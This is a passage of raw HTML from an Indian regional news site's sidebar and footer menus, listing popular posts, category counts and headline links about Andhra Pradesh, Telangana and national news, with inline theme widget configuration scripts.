info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25521";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8507";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5976</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5650</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4252</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5651";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
